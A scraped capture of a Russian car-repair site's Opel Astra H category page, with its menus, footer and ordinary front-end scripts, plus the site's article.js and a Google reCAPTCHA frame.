                                    </div>
                                

                                
                                    <div class="collapsible-body"  >
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/30">Тормозные механизмы передних колес</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/31">Тормозные механизмы задних колес</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/32">Стояночный тормоз</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/33">Прочие</a>
                                        
                                    </div>
                                
                            </li>
                        
                            <li id="filter_link7"  class="active" >
                                
                                    <div class="collapsible-header  active ">
                                        <p>Двигатель</p>
                                    </div>
                                

                                
                                    <div class="collapsible-body"   style="display: block;" >
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/18">Система смазки</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/19">Система охлаждения</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/25">Система питания</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/34">Система улавливания паров топлива</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/23">Система выпуска газов</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/24">Другие статьи</a>
                                        
                                    </div>
                                
                            </li>
                        
                            <li id="filter_link8" >
                                
                                    <div class="collapsible-header ">
                                        <p>Электрооборудование</p>
                                    </div>
                                

                                
                                    <div class="collapsible-body"  >
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/36">Предохранители и реле</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/38">Генератор</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/39">Стартер</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/41">Система управления двигателем</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/47">Автомобильная аудиосистема</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/48">Замена датчиков и выключателей</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/50">Схемы электрооборудования</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/51">Прочие статьи</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/42">Освещение; световая и звуковая сигнализация</a>
                                        
                                    </div>
                                
                            </li>
                        
                            <li id="filter_link9" >
                                
                                    <div class="collapsible-header folder-empty">
                                        <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/9">Система вентиляции и кондиционирования</a>
                                    </div>
                                

                                
                            </li>
                        
                            <li id="filter_link54" >
                                
                                    <div class="collapsible-header folder-empty">
                                        <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/54">Система безопасности</a>
                                    </div>
                                

                                
                            </li>
                        
                            <li id="filter_link10" >
                                
                                    <div class="collapsible-header folder-empty">
                                        <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/10">Запасные части и расходники</a>
                                    </div>
                                

                                
                            </li>
                        
                    </ul>
                </div>
                <!-- <div class="car-slider carousel carousel-slider"  data-indicators="true">
                  <a class="carousel-item" href="#one!"><img src="https://pp.userapi.com/c836222/v836222304/5451d/7FvLZXRkBz8.jpg" alt="5"></a>
                  <a class="carousel-item" href="#two!"><img src="https://pp.userapi.com/c836222/v836222304/5451d/7FvLZXRkBz8.jpg" alt="5"></a>
                  <a class="carousel-item" href="#three!"><img src="https://pp.userapi.com/c836222/v836222304/5451d/7FvLZXRkBz8.jpg" alt="5"></a>
                  <a class="carousel-item" href="#four!"><img src="https://pp.userapi.com/c836222/v836222304/5451d/7FvLZXRkBz8.jpg" alt="5"></a>
                </div> -->
                <!-- <div class="specifications">
                  <div class="blue-grey darken-4 white-text specifications-title title-grey">
                    <h3>Технические характеристики машины</h3>
                  </div>
                  <div class="specifications-dropdown">
                    <a class='dropdown-button btn specifications-dropdown-btn' href='#' data-activates='dropdown1'>3.0 Twin-Turbo MT Overdrive 235 л.с  <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                    <ul id='dropdown1' class='dropdown-content'>
                      <li><a href="#!">3.0 Twin-Turbo MT Overdrive 235 л.с</a></li>
                      <li><a href="#!">3.0 Twin-Turbo MT Overdrive 235 л.с</a></li>
                      <li><a href="#!">3.0 Twin-Turbo MT Overdrive 235 л.с</a></li>
                      <li><a href="#!">3.0 Twin-Turbo MT Overdrive 235 л.с</a></li>
                      <li><a href="#!">3.0 Twin-Turbo MT Overdrive 235 л.с</a></li>
                    </ul>
                  </div>
                  <div class="specifications-data">
                    <h4>Основные данные</h4>
                    <div class="divider"></div>
                    <ul>
                      <li class="clearfix1"><span class="specifications-type">Начало производства:</span><span class="grey-text text-darken-1 specifications-value">ноябрь 1994</span></li>
                                <li class="clearfix1"><span class="specifications-type">Окончание производства:</span><span class="grey-text text-darken-1 specifications-value">декабрь 1997</span></li>
                                <li class="clearfix1"><span class="specifications-type">Кузов:</span><span class="grey-text text-darken-1 specifications-value">5 дв. универсал</span></li>
                    </ul>
                  </div>
                  <div class="specifications-data">
                    <h4>Двигатель</h4>
                    <div class="divider"></div>
                    <ul>
                      <li class="clearfix1"><span class="specifications-type">Тип двигателя:</span><span class="grey-text text-darken-1 specifications-value">L4</span></li>
                      <li class="clearfix1"><span class="specifications-type">Марка топлива:</span><span class="grey-text text-darken-1 specifications-value">бензин</span></li>
                      <li class="clearfix1"><span class="specifications-type">Объем двигателя, куб. см.:</span><span class="grey-text text-darken-1 specifications-value">1597</span></li>
                      <li class="clearfix1"><span class="specifications-type">Клапанов на цилиндр:</span><span class="grey-text text-darken-1 specifications-value">4</span></li>
                      <li class="clearfix1"><span class="specifications-type">Наддув:</span><span class="grey-text text-darken-1 specifications-value">нет</span></li>
                      <li class="clearfix1"><span class="specifications-type">Мощность, л.с.:</span><span class="grey-text text-darken-1 specifications-value">102</span></li>
                      <li class="clearfix1"><span class="specifications-type">Достигается при об. в мин.:</span><span class="grey-text text-darken-1 specifications-value">6000</span></li>
                      <li class="clearfix1"><span class="specifications-type">Крутящий момент, Нм/об. в мин.:</span><span class="grey-text text-darken-1 specifications-value">136 / 4000</span></li>
                      <li class="clearfix1"><span class="specifications-type">Максимальная скорость, км/ч:</span><span class="grey-text text-darken-1 specifications-value">175</span></li>
                      <li class="clearfix1"><span class="specifications-type">Время разгона до 100 км/ч, сек.:</span><span class="grey-text text-darken-1 specifications-value">12.9</span></li>
                      <li class="clearfix1"><span class="specifications-type">Расход топл. (смеш. цикл), л. на 100 км.:</span><span class="grey-text text-darken-1 specifications-value">7.8</span></li>
                      <li class="clearfix1"><span class="specifications-type">Расход топл. (в городе), л. на 100 км.:</span><span class="grey-text text-darken-1 specifications-value">10.2</span></li>
                      <li class="clearfix1"><span class="specifications-type">Расход топл.(за городом), л. на 100 км.:</span><span class="grey-text text-darken-1 specifications-value">6.4</span></li>
                      <li class="clearfix1"><span class="specifications-type">Система питания:</span><span class="grey-text text-darken-1 specifications-value">инжектор</span></li>
                      <li class="clearfix1"><span class="specifications-type">Система газораспределения:</span><span class="grey-text text-darken-1 specifications-value">dohc</span></li>
                      <li class="clearfix1"><span class="specifications-type">Диaметр цилиндра, мм:</span><span class="grey-text text-darken-1 specifications-value">76</span></li>
                      <li class="clearfix1"><span class="specifications-type">Ход поршня, мм:</span><span class="grey-text text-darken-1 specifications-value">88</span></li>
                      <li class="clearfix1"><span class="specifications-type">Коэффициент сжатия:</span><span class="grey-text text-darken-1 specifications-value">9.8</span></li>
                    </ul>
                  </div>

                </div> -->
                <!-- <div class="questions">
                  <ul class="collection with-header">
                    <li class="collection-header blue-grey darken-4 white-text questions-title title-dark-grey"><h4>Вопросы</h4></li>
                    <li class="collection-item">Как сделать хим. чистку самому?<a class="btn questions-btn" href="#">Ответить</a></li>
                    <li class="collection-item">Стоит ли брать логан у таксистов?<a class="btn questions-btn" href="#">Ответить</a></li>
                    <li class="collection-item">Как поменять масло в коробке?<a class="btn questions-btn" href="#">Ответить</a></li>
                    <li class="collection-item">Как переобуться на летнюю резину?<a class="btn questions-btn" href="#">Ответить</a></li>
                    <li class="collection-item">Как переобуться на зимнюю резину своими силами, без сложных инструментов?<a class="btn questions-btn" href="#">Ответить</a></li>
                  </ul>
                  <div class="questions-footer">
                    <a class="btn questions-ask" href="#">Задать вопрос</a>
                    <a class="all-questions" href="#">Читать все вопросы&nbsp;&raquo;</a>
                  </div>
                </div> -->
            </div>
        </div>
        <button class="filter-btn" type="button" name="filter-btn"></button>
    </section>


    <style media="screen">

        #central-col {
            /* background-color: #eceff1 !important; */
            padding: 0px !important;
        }

        .rightbar {
            display: none;
        }

        #central-col {
            width: 100%;
        }
    </style>

    <script type="text/javascript">
        $('.carousel.carousel-slider').carousel({fullWidth: true});
    </script>
    <script type="text/javascript">
        $('.branch').click(function () {
            $(this).children().toggleClass('fa-minus-circle');
            $(this).next().slideToggle();

        });
    </script>


    <!-- LEGACY
**
**
**
**


    
    <div class="row">

    
    

        <div class="articles">
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Osobennosti-konstruktsii-sistemy-vypuska-otrabotavshikh-gazov-Opel-Astra-H">
                        Особенности конструкции системы выпуска отработавших газов Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10470, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Zamena-podushek-podveski-sistemy-vypuska-otrabotavshikh-gazov-Opel-Astra-H">
                        Замена подушек подвески системы выпуска отработавших газов Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10471, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Zamena-osnovnogo-glushitelia-Opel-Astra-H">
                        Замена основного глушителя Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10472, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Zamena-dopolnitelnogo-glushitelia-Opel-Astra-H">
                        Замена дополнительного глушителя Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10473, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Zamena-priemnoi-truby-Opel-Astra-H">
                        Замена приемной трубы Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10474, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Sniatie-i-ustanovka-katkollektora-Opel-Astra-H">
                        Снятие и установка катколлектора Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10475, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Sniatie-i-ustanovka-termoekranov-Opel-Astra-H">
                        Снятие и установка термоэкранов Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10476, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Osobennosti-konstruktsii-sistemy-pitaniia-dvigatelia-Opel-Astra-H">
                        Особенности конструкции системы питания двигателя Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10477, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
                <div class="article">
                    <a href="/article/Opel/Astra/H-2004-2011/Proverka-davleniia-v-sisteme-pitaniia-Opel-Astra-H">
                        Проверка давления в системе питания Opel Astra H
                        
                        
                            <span class="group grey-text hide-on-med-and-down">
                        &lt;class &#39;mashinki.models.article.Tag&#39;&gt; SELECT &#34;t1&#34;.&#34;id&#34;, &#34;t1&#34;.&#34;name&#34;, &#34;t1&#34;.&#34;group&#34;, &#34;t1&#34;.&#34;importance&#34; FROM &#34;tag&#34; AS t1 INNER JOIN &#34;articletag&#34; AS t2 ON (&#34;t1&#34;.&#34;id&#34; = &#34;t2&#34;.&#34;tag_id&#34;) INNER JOIN &#34;article&#34; AS t3 ON (&#34;t2&#34;.&#34;article_id&#34; = &#34;t3&#34;.&#34;id&#34;) WHERE ((&#34;t3&#34;.&#34;id&#34; = %s) AND (&#34;t1&#34;.&#34;group&#34; = %s)) [10478, &#39;Сложность&#39;]
                   </span>
                        
                    </a>
                </div>
            
        </div>

    </div>

    
    <div class="row">
            <div class="col s6">
                
            </div>
            <div class="col s6">
                
            </div>
    </div>
-->

        </div>
        
    </main>
</div>

<div style="clear:both;"></div>

<footer class="page-footer pdng0">
    
    

<div class="container footer-container aint-print">
    <div class="row mrgn0">
        <div class="col s12 l3 footer-left-col">
            <li><a href="/" class="brand-logo">Carpedia.Club</a></li>
            <li>
                <div class="section-link">
                    

                    <a class="google-link" href="https://play.google.com/store/apps/details?id=club.carpedia"
                        target="_blank">
                        <img class="link-image" src="/static/img/app-logo.png" width="135">
                    </a>
                    
                </div>
            </li>
        </div>

        <div class="col s12 l3 pdng0 footer-center-col">
            <div class="row">
                <div class="col s12">
                    
                    <li>
                        <a href="/kasko/calculator" target="_blank" class="footer-container-item">
                            Калькулятор КАСКО онлайн</a>
                    </li>
                    
                    <li>
                        <a href="/partnership" target="_blank" class="footer-container-item">
                            Партнерам</a>
                    </li>
                    
                    <li>
                        <a href="/market/conditions-for-sellers" target="_blank" class="footer-container-item">
                            Подключить магазин</a>
                    </li>
                    
                </div>
            </div>
        </div>

        <div class="col s12 l6 right-col-footer-m-divider footer-right-col">
            <div class="row mrgn0">

                <div class="col s12 m6 pdng0">
                    <li><a class="footer-container-item" href="/about">О проекте</a></li>
                    <li><a class="footer-container-item" href="/conditions">Условия использования</a></li>
                    <li><a class="footer-container-item" href="/terms">Отказ от ответственности</a></li>
                    <li><a class="footer-container-item" href="/privacy">Политика конфиденциальности</a></li>
                    <!-- <li><a class="footer-container-item" href="#!">Обратная связь</a></li> -->
                </div>

                <div class="col s5 offset-s1 pdng0 hide-on-med-and-down">

                    
                    <li><a class="footer-container-item" href="/login">Вход</a></li>
                    
                    <li><a class="footer-container-item" href="/garage">Гараж</a></li>
                    
                    <li>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/en">EN</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/ja">JA</a>
                        <a class="footer-container-item footer-container-item__lang-switcher" href="/pt">PT</a>
                    </li>
                    
                </div>

            </div>
        </div>
    </div> <!-- main row ends -->
</div>

<div class="footer-mobile-menu">
    <ul class="footer-menu">
        <li class="menu__item ">
            <a href="/">
                <i class="material-icons">home</i>
                <span class="menu__item--text">Главная</span>
            </a>
        </li>
        <li class="menu__item ">
            <a href="/garage">
              <i class="material-icons">directions_car</i>
              <span class="menu__item--text">Гараж</span>
            </a>
        </li>
        <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-mobile-footer', displayLength: '2000'})"
        class="messages-toggle menu__item--disabled menu__item ">
            <a href="/messages">
              <i class="material-icons">chat</i>
              
              <span class="menu__item--text">Сообщения</span>
            </a>
          </li>
         
          <li class="notifications-toggle menu__item  ">
            <a href="#">
                <i class="material-icons">notifications</i>
                
              <span class="menu__item--text">Уведом.</span>
            </a>
          </li>

          <li class="menu__item">
            <a href="#" class="sidenav-trigger" id="sidenav-trigger-close">
              <i class="material-icons">dehaze</i>
              <span class="menu__item--text">Еще</span>
            </a>
          </li>
    </ul>
</div>


</footer>

<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>

<script src="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.8.0/Chart.min.js"></script>
<script src="/static/scripts/bin/angular.min.js"></script>
<script src="/static/scripts/bin/angular-sanitize.min.js"></script>
<script src="/static/scripts/pages/global.min.js"></script>



<script type="text/javascript">

document.querySelector('[data-lang-switcher]').addEventListener('change', (e) => {
    const selected_language = e.target.value
    $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': e.srcElement.getAttribute('url') })
        .done(function( url ) {
            window.location.href = url;
          });
})

document.querySelectorAll('.footer-container-item__lang-switcher').forEach(el => {
    el.addEventListener('click', (e) => {
        e.preventDefault()
        const selected_language = e.target.getAttribute("href").substring(1);
        $.post('/set_lang/set_language_navbar', { 'lan': selected_language, 'url': location.pathname })
            .done(function (url) {
                window.location.href = url;
            });
    })
})

document.querySelector('[data-sidebar-activator]').addEventListener('click', () => {
    document.querySelector('.leftbar').classList.toggle('active')
    document.querySelector('.main-content').classList.toggle('_sidebar-opened')
})

document.querySelector('#sidenav-trigger-close').addEventListener('click', () => {
    const sidenav_instance = M.Sidenav.getInstance(document.querySelector('.sidenav'))

    if (sidenav_instance.isOpen)
        sidenav_instance.close()
    else
        sidenav_instance.open()
})

document.querySelectorAll('[data-in-developing]').forEach(element => element.addEventListener('click', (e) => {
    e.preventDefault()
    M.toast({ html: 'Функционал в разработке', classes: 'toast-leftbar', displayLength: 2000 })
}))

$(document).ready(function () {
    M.Sidenav.init(document.querySelectorAll('.sidenav'), { edge: 'right' })
    M.Tabs.init(document.querySelector('[data-tabs]'));
    M.updateTextFields()
})

</script>


     <script type="text/javascript" src="/static/scripts/bin/materialize.min.js"></script>
    <script src="/static/scripts/pages/article.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc622a063dd54a13af8aee0c88b58cd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q_Qlqs4uVLus-fGatmVcsQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769586854901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://carpedia.club/static/scripts/pages/article.js
body_size: 2710
content:
'use strict';

$('.modal').modal();
$('.materialboxed').materialbox();

$('.js-article-choice-system-1 .article-choice__tab').click(function() {
    var idx1 = $(this).index();
    $(this).parents('.article-choice-system').find('.article-choice__system-pane').not($('.article-choice__system-pane').eq(idx1)).removeClass('openhide');
    $(this).parents('.article-choice-system').find('.article-choice__system-pane').eq(idx1).addClass('openhide');
    $('.js-article-choice-system-1 .article-choice__tab').not($(this)).removeClass('openhide');
    $(this).addClass('openhide');

    $('.article-choice-system--subsystem').hide();
    $('.article-choice-system--subsystem').removeAttr('data-active');
    $('.article-choice-system--subsystem').eq(idx1).show();
    $('.article-choice-system--subsystem').eq(idx1).attr('data-active', 0);

    var category = $('.js-article-choice-system-2[data-active] .openhide').attr('data-id');
    if (!category) {
          category = $('.js-article-choice-system-1 .openhide').attr('data-id');
        }
    $('#filter-button').attr('href', '/articles/' + $('#car-mark').text() + '/' + $('#car-model').text() + '/' + $('#car-gen').text() + '/' + $('#car-engine').text() + '/category/' + category);
});

$('.js-article-choice-system-2 .article-choice__tab').click(function() {
    var idx2 = $(this).index();
    $(this).parents('.article-choice-system').find('.article-choice__system-pane').not($('.article-choice__system-pane').eq(idx2)).removeClass('openhide');
    $(this).parents('.article-choice-system').find('.article-choice__system-pane').eq(idx2).addClass('openhide');
    $('.js-article-choice-system-2 .article-choice__tab').not($(this)).removeClass('openhide');
    $(this).addClass('openhide');
    var category = $('.js-article-choice-system-2[data-active] .openhide').attr('data-id');
    if (!category) {
          category = $('.js-article-choice-system-1 .openhide').attr('data-id');
        }
    $('#filter-button').attr('href', '/articles/' + $('#car-mark').text() + '/' + $('#car-model').text() + '/' + $('#car-gen').text() + '/' + $('#car-engine').text() + '/category/' + category);
});

$(document).mouseup(function (e){
		var div = $('.article-choice__pane');
    var div2 = $('.article-choice__step');
		if (!div.is(e.target) && !div2.is(e.target) && div.has(e.target).length === 0) {
			div.removeClass('openhide');
			div2.removeClass('openhide');
		}
});

jQuery(document).ready(function($){

$('.article-choice__list--mark li').each(function(){
$(this).attr('data-search-term', $(this).text().toLowerCase());
});

$('#article-choice-filter').on('keyup', function(){

var searchTerm = $(this).val().toLowerCase();

    $('.article-choice__list--mark li').each(function(){

        if ($(this).filter('[data-search-term *= ' + searchTerm + ']').length > 0 || searchTerm.length < 1) {
            $(this).show();
        } else {
            $(this).hide();
        }
    });
});
});

/* Throttle repeated notices */
var mayFire = true;
var waitABit = function () {
  mayFire = false;
  setTimeout(function () {
    mayFire = true;
  }, 3000);
};

/* Send typo notice */
$(document).keydown(function (e) {

  // TODO: check if works in all browsers
  if (e.ctrlKey && e.keyCode === 13) {

    // Block repeated requests
    if (!mayFire) {
      console.log(mayFire);
      Materialize.toast('Ñëèøêîì ÷àñòûå ñîîáùåíèÿ îá îøèáêàõ, ïîäîæäèòå íåìíîãî!', 1000);
      return;
    }

    // Ctrl-Enter pressed
    $.post('/api/typo/new', {
      // Typo data
      id: window.articleId,
      text: window.getSelection().toString()
    }).done(function () {
      Materialize.toast('Îá îøèáêå îïîâåù¸í ñïåöèàëüíî îáó÷åííûé ÷åëîâåê!', 2000);
      waitABit();
    }).fail(function () {
      Materialize.toast('Óâû, ïðîèçîøëà îøèáêà!', 2000);
    });
  }

});


//region Angular controller

/**
 * Setup angular controller for article page.
 */
app.controller('ArticleViewController', function ($http, $filter, $scope) {

  /* Initialize properties */
  var article = this;
  article.bookmarked = window.bookmarked;
  article.complaints = [
    {name: 'Ñòàòüÿ íå ñîîòâåòñòâóåò ìàøèíå'},
    {name: 'Ðåìîíò îïèñàí íåïðàâèëüíî'},
    {name: 'Íàçâàíèå íå ñîîòâåòñòâóåò òåêñòó'},
    {name: 'Íåïîëíûé ñïèñîê èíñòðóìåíòîâ'},
    {name: 'Íåïîëíûé ñïèñîê äåòàëåé è ðàñõîäíèêîâ'},
    {name: 'Îøèáêè ïðàâîïèñàíèÿ'},
    {name: 'Ñòàòüÿ íå ñîîòâåòñòâóåò ðóáðèêèå'},
    {name: 'Áåñïîëåçíàÿ ñòàòüÿ'},
  ];
  article.selected = [];
  article.title = '';
  article.message = '';

  /* Get corresponding icon for bookmark */
  article.getBookmarkIcon = function () {
    if (article.bookmarked) {
      return 'turned_in';
    } else {
      return 'turned_in_not';
    }
  };
  
  /* Toggle bookmark */
  article.toggleBookmark = function (articleId) {
    $http.post('/api/post/' + articleId + '/bookmark')
      .success(function (data) {
        article.bookmarked = data.bookmarked;
        var message = article.bookmarked ? 'Закладка добавлена' : 'Закладка удалена'
        Materialize.toast(message, 1000);
    });
  };

  //region Modals

  /* Display 'write to us' modal
   */
  article.writeToUs = function () {
    $('#writeToUs').modal('open');
  };

  // Send letter to api
  article.sendLetter = function (articleId) {
    if (article.title.length === 0 || article.message.length === 0) {
      Materialize.toast('Âû íè÷åãî íå íàïèñàëè!', 1000);
    }
    $http.post('/api/message', {
      article: articleId,
      title: article.title,
      text: article.message

    }).success(function () {
      $('#writeToUs').modal('close');
